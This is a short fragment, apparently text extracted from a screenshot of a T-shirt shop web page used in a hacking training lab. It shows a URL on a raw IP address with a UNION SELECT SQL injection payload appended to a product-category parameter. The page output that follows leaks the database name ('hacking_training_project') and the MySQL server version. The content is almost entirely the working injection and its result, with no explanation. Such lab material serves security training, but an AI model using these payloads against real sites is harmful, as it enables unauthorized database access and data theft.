 13.235.13.117/products.php?cat=1' union select database(),database(),database(),version(),version(),version(),version()--+
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
hacking_training_project
5.7.34-0ubuntu0.18.04.1
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT